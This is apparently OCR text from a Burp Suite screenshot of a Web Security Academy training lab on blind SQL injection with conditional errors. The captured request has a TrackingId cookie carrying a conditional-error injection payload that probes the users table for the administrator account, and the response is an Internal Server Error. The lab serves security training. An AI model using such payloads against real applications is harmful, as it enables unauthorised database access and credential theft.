 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
L
Internal Server Error
Internal Server Error